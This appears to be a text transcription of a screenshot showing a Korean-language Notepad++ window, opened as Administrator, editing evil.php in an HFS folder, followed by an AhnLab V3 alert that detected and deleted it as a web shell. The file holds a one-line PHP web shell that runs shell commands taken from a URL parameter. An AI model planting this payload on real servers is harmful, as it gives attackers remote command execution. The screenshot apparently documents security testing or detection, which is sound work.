 *C:\Users\SBA_USER\Downloads\hfs-windows_0.32.0\evil.php - Notepad++ [Administrator]
파일(F) 편집(E) 찾기(S) 보기(V) 인코딩(N) 언어(L) 설정(T) 도구(O) 매크로 실행 플러그인 창 관리 ?
change.log 새로운 1 webshell.png evil.php
1 <?php system($_GET['cmd']); ?>
파일 보존
"C:₩Users₩SBA_USER₩Downloads₩hfs-windows_0.32.0₩evil.php" 은
더 이상 존재하지 않습니다.
파일을 보존하시겠습니까?
예(Y) 아니요(N)
PHP Hypertext Preprocessor file length : 30 lines : 1 Ln : 1 Col : 31 Pos : 31 Windows (CR LF) UTF-8 IN
AhnLab V3 Internet Security 9.0
악성코드 차단
악성코드 이름: WebShell/PHP.Generic.S1504
파일 경로: C:₩Users₩SBA_USER₩...₩evil.php@2026-08-11_132555
상태: 삭제 완료
날짜: 2026-08-11 오후 1:25:55
확인
같은 알림 창 다시 띄우지 않기 1 / 2